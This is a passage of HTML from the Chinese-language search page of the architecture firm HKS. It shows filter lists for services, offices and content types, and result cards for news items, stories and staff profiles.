									<label for="services-alternative-delivery" class="search-filter__label type--a7 type--white-60"> 可选交付设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=architecture" rel="nofollow">
									<input type="checkbox" id="services-architecture" value="建筑" class="search-filter__checkbox" tabindex="-1">
									<label for="services-architecture" class="search-filter__label type--a7 type--white-60"> 建筑设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=citizen-hks" rel="nofollow">
									<input type="checkbox" id="services-citizen-hks" value="citizen-hks" class="search-filter__checkbox" tabindex="-1">
									<label for="services-citizen-hks" class="search-filter__label type--a7 type--white-60">
										Citizen HKS									</label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=equitable-design" rel="nofollow">
									<input type="checkbox" id="services-equitable-design" value="公平设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-equitable-design" class="search-filter__label type--a7 type--white-60"> 公平设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=experiential-branding" rel="nofollow">
									<input type="checkbox" id="services-experiential-branding" value="体验式品牌" class="search-filter__checkbox" tabindex="-1">
									<label for="services-experiential-branding" class="search-filter__label type--a7 type--white-60"> 体验式品牌推广 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=interiors" rel="nofollow">
									<input type="checkbox" id="services-interiors" value="室内设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-interiors" class="search-filter__label type--a7 type--white-60"> 室内设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=landscape-design" rel="nofollow">
									<input type="checkbox" id="services-landscape-design" value="景观设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-landscape-design" class="search-filter__label type--a7 type--white-60"> 景观设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=line" rel="nofollow">
									<input type="checkbox" id="services-line" value="LINE工作室" class="search-filter__checkbox" tabindex="-1">
									<label for="services-line" class="search-filter__label type--a7 type--white-60"> LINE工作室 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=planning-urban-design" rel="nofollow">
									<input type="checkbox" id="services-planning-urban-design" value="planning-urban-design" class="search-filter__checkbox" tabindex="-1">
									<label for="services-planning-urban-design" class="search-filter__label type--a7 type--white-60"> 规划与城市设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=research" rel="nofollow">
									<input type="checkbox" id="services-research" value="研究" class="search-filter__checkbox" tabindex="-1">
									<label for="services-research" class="search-filter__label type--a7 type--white-60"> 研发 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=structural-engineering" rel="nofollow">
									<input type="checkbox" id="services-structural-engineering" value="结构工程设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-structural-engineering" class="search-filter__label type--a7 type--white-60"> 结构工程设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=sustainable-design" rel="nofollow">
									<input type="checkbox" id="services-sustainable-design" value="可持续性设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-sustainable-design" class="search-filter__label type--a7 type--white-60"> 可持续性设计 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-offices" tabindex="-1" id="tab-3" aria-controls="tabpanel-3">
						<h3 class="type--a4"> 地点 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-3" id="filter-group-offices" role="tabpanel" tabindex="0" aria-labelledby="tab-3">
						<legend class="screen-reader-text"> 按办事处筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=atlanta" rel="nofollow">
									<input type="checkbox" id="offices-atlanta" value="亚特兰大" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-atlanta" class="search-filter__label type--a7 type--white-60"> 亚特兰大 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=austin" rel="nofollow">
									<input type="checkbox" id="offices-austin" value="奥斯汀" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-austin" class="search-filter__label type--a7 type--white-60"> 奥斯汀 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=brisbane" rel="nofollow">
									<input type="checkbox" id="offices-brisbane" value="布里斯班" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-brisbane" class="search-filter__label type--a7 type--white-60"> 布里斯班 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=chicago" rel="nofollow">
									<input type="checkbox" id="offices-chicago" value="芝加哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-chicago" class="search-filter__label type--a7 type--white-60"> 芝加哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=dallas" rel="nofollow">
									<input type="checkbox" id="offices-dallas" value="达拉斯" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dallas" class="search-filter__label type--a7 type--white-60"> 达拉斯 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=denver" rel="nofollow">
									<input type="checkbox" id="offices-denver" value="丹佛" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-denver" class="search-filter__label type--a7 type--white-60"> 丹佛 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=detroit" rel="nofollow">
									<input type="checkbox" id="offices-detroit" value="底特律" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-detroit" class="search-filter__label type--a7 type--white-60"> 底特律 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=dubai" rel="nofollow">
									<input type="checkbox" id="offices-dubai" value="迪拜" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dubai" class="search-filter__label type--a7 type--white-60"> 迪拜 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=fort-worth" rel="nofollow">
									<input type="checkbox" id="offices-fort-worth" value="沃斯堡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-fort-worth" class="search-filter__label type--a7 type--white-60"> 沃斯堡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=houston" rel="nofollow">
									<input type="checkbox" id="offices-houston" value="休斯顿" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-houston" class="search-filter__label type--a7 type--white-60"> 休斯顿 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=london" rel="nofollow">
									<input type="checkbox" id="offices-london" value="伦敦" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-london" class="search-filter__label type--a7 type--white-60"> 伦敦 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=los-angeles" rel="nofollow">
									<input type="checkbox" id="offices-los-angeles" value="洛杉矶" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-los-angeles" class="search-filter__label type--a7 type--white-60"> 洛杉矶 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=mexico-city" rel="nofollow">
									<input type="checkbox" id="offices-mexico-city" value="墨西哥城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-mexico-city" class="search-filter__label type--a7 type--white-60"> 墨西哥城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=miami" rel="nofollow">
									<input type="checkbox" id="offices-miami" value="迈阿密" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-miami" class="search-filter__label type--a7 type--white-60"> 迈阿密 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=new-delhi" rel="nofollow">
									<input type="checkbox" id="offices-new-delhi" value="新德里" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-delhi" class="search-filter__label type--a7 type--white-60"> 新德里 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=new-york" rel="nofollow">
									<input type="checkbox" id="offices-new-york" value="纽约" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-york" class="search-filter__label type--a7 type--white-60"> 纽约 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=orlando" rel="nofollow">
									<input type="checkbox" id="offices-orlando" value="奥兰多" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-orlando" class="search-filter__label type--a7 type--white-60"> 奥兰多 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=phoenix" rel="nofollow">
									<input type="checkbox" id="offices-phoenix" value="凤凰城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-phoenix" class="search-filter__label type--a7 type--white-60"> 凤凰城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=raleigh" rel="nofollow">
									<input type="checkbox" id="offices-raleigh" value="罗利" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-raleigh" class="search-filter__label type--a7 type--white-60"> 罗利 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=richmond" rel="nofollow">
									<input type="checkbox" id="offices-richmond" value="里士满" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-richmond" class="search-filter__label type--a7 type--white-60"> 里士满 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=riyadh" rel="nofollow">
									<input type="checkbox" id="offices-riyadh" value="利雅得" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-riyadh" class="search-filter__label type--a7 type--white-60"> 利雅得 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=salt-lake" rel="nofollow">
									<input type="checkbox" id="offices-salt-lake" value="盐湖城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-salt-lake" class="search-filter__label type--a7 type--white-60"> 盐湖城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=san-diego" rel="nofollow">
									<input type="checkbox" id="offices-san-diego" value="圣地亚哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-diego" class="search-filter__label type--a7 type--white-60"> 圣地亚哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=san-francisco" rel="nofollow">
									<input type="checkbox" id="offices-san-francisco" value="旧金山" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-francisco" class="search-filter__label type--a7 type--white-60"> 旧金山 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=seattle" rel="nofollow">
									<input type="checkbox" id="offices-seattle" value="西雅图" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-seattle" class="search-filter__label type--a7 type--white-60"> 西雅图 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=shanghai" rel="nofollow">
									<input type="checkbox" id="offices-shanghai" value="上海" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-shanghai" class="search-filter__label type--a7 type--white-60"> 上海 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=singapore" rel="nofollow">
									<input type="checkbox" id="offices-singapore" value="新加坡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-singapore" class="search-filter__label type--a7 type--white-60"> 新加坡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=tokyo" rel="nofollow">
									<input type="checkbox" id="offices-tokyo" value="东京" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-tokyo" class="search-filter__label type--a7 type--white-60"> 东京 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=washington-d-c" rel="nofollow">
									<input type="checkbox" id="offices-washington-d-c" value="华盛顿特区" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-washington-d-c" class="search-filter__label type--a7 type--white-60"> 华盛顿特区 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-contentTypes" tabindex="-1" id="tab-4" aria-controls="tabpanel-4">
						<h3 class="type--a4"> 内容类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-4" id="filter-group-contentTypes" role="tabpanel" tabindex="0" aria-labelledby="tab-4">
						<legend class="screen-reader-text"> 按内容类型筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=announcements" rel="nofollow">
									<input type="checkbox" id="contentTypes-announcements" value="公告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-announcements" class="search-filter__label type--a7 type--white-60"> 公告 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=awards" rel="nofollow">
									<input type="checkbox" id="contentTypes-awards" value="奖项" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-awards" class="search-filter__label type--a7 type--white-60"> 奖项 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=case-studies" rel="nofollow">
									<input type="checkbox" id="contentTypes-case-studies" value="案例研究" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-case-studies" class="search-filter__label type--a7 type--white-60"> 项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=events" rel="nofollow">
									<input type="checkbox" id="contentTypes-events" value="活动" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-events" class="search-filter__label type--a7 type--white-60"> 活动 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=news" rel="nofollow">
									<input type="checkbox" id="contentTypes-news" value="新闻" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-news" class="search-filter__label type--a7 type--white-60"> 新闻 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people" rel="nofollow">
									<input type="checkbox" id="contentTypes-people" value="人员" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-people" class="search-filter__label type--a7 type--white-60"> 人员 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=reports" rel="nofollow">
									<input type="checkbox" id="contentTypes-reports" value="报告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-reports" class="search-filter__label type--a7 type--white-60"> 报道 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=stories" rel="nofollow">
									<input type="checkbox" id="contentTypes-stories" value="故事" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-stories" class="search-filter__label type--a7 type--white-60"> 故事 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
					</div>
	</form>

</div>

				

				<section class="search-results" itemscope itemtype="https://schema.org/SearchResultsPage">

					
											
																	<section class="grid-block">

							<div class="post-grid">
								<ul class="post-grid__inner">
									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-named-lead-architect-for-washington-commanders-new-world-class-stadium/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="555" src="https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h-1024x555.jpg" class="" alt="HKS Named Lead Architect for Washington Commanders New World-Class Stadium " decoding="async" fetchpriority="high" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Commanders-h.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 公告 </span> <span class="grid-card__title"> 华盛顿指挥官队任命HKS为新世界级体育场首席建筑师 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/raj-deb/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1-1024x427.jpg" class="" alt="Raj Deb" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Rajib-Deb_WEB2-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Raj Deb
								</h3>
				
													<address class="grid-card__profile">
						<p>Regional Practice Director</p>
<p>董事合伙人</p>
<p>RIBA</p>
<p>&nbsp;</p><p>伦敦</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/what-does-brain-healthy-design-look-like/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W-1024x428.jpg" class="" alt="What Does Brain Healthy Design Look Like? " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/brainHealthyDesign-W.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 什么是有益于大脑健康的设计？</span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/lori-armstrong/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1-1024x427.jpg" class="" alt="Lori Armstrong" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Lori-Armstrong_WEB2-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Lori Armstrong
								</h3>
				
													<address class="grid-card__profile">
						<p>工作室设计负责人，室内设计</p>
<p>RID、IIDA、LEED AP</p>
<p>&nbsp;</p><p>奥兰多</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/hks-health-fellowship/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex-1024x428.png" class="" alt="HKS Health and Health Interiors Fellowships " decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 1024w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 300w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 768w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 1536w, https://www.hksinc.com/wp-content/uploads/2024/11/HF-Web-Templatex.png 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 活動 </span> <span class="grid-card__title"> HKS医疗建筑与医疗建筑室内设计奖学金 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/thomas-gay/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2-1024x427.jpg" class="" alt="Thomas Gay" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Thomas-Gay_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Thomas Gay
								</h3>
				
													<address class="grid-card__profile">
						<p>高级项目架构师</p>
<p>AIA</p>
<p>&nbsp;</p><p>迈阿密</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/richard-gomez/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2-1024x427.jpg" class="" alt="Richard Gomez" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Richard-Gomez_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Richard Gomez
								</h3>
				
													<address class="grid-card__profile">
						<p>项目设计师</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/steve-radke/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="427" src="https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2-1024x427.jpg" class="" alt="Steve Radke" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/11/Steve-Radke_WEB2.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 人员 </span>

								<h3 class="grid-card__title is-style-h5">
				
					Steve Radke
								</h3>
				
													<address class="grid-card__profile">
						<p> 职务头衔：工作室业务负责人，商业/混合体</p>
<p>董事合伙人</p>
<p>&nbsp;</p><p>华盛顿特区</p>					</address>
				
			</header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/our-news/articles/design-that-gives-more-than-it-takes/">
			<div class="grid-card__thumbnail">
				<!-- mp_trans_process_disable_start 56 --><img width="1024" height="428" src="https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1-1024x428.jpg" class="" alt="Design That Gives More Than it Takes" decoding="async" srcset="https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 1024w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 300w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 768w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 1536w, https://www.hksinc.com/wp-content/uploads/2025/10/Gary_hero3-1.jpg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /><!-- mp_trans_process_disable_end 56 -->			</div>
			<header class="grid-card__header">

			<span class="grid-card__category"> 故事 </span> <span class="grid-card__title"> 设计赋予，超越索取 </span> </header>
		</a>
	</article>
										</li>

									
										<li class="post-grid__item">
											
	<article class="grid-card">
		<a class="grid-card__link-wrapper" href="https://www.hksinc.com/people/sherri-shafiei/">
			<div class="grid-card__thumbnail">
